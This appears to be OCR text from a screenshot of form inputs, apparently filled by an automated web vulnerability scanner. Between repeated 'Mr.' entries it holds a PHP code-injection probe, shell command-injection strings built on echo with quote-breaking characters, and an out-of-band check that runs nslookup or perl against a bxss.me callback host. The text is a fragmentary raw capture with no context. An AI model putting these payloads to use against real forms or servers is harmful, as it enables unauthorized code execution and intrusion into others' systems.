
Mr.
'.print(md5(31337)).'
Mr.
echo kboqnn$()\ sgqkyq\nz^xyu||a #' &echo kboqnn$()\
sgqkyq\nz^xyu||a #|" &echo kboqnn$()\ sgqkyq\nz^xyu||a #
Mr.
&(nslookup hitujuxxfobdx01adf.bxss.me||perl -e
"gethostbyname('hitujuxxfobdx01adf.bxss.me')")&'\"`0&(nslookup
hitujuxxfobdx01adf.bxss.me||perl -e
"gethostbyname('hitujuxxfobdx01adf.bxss.me')")&`'
Mr.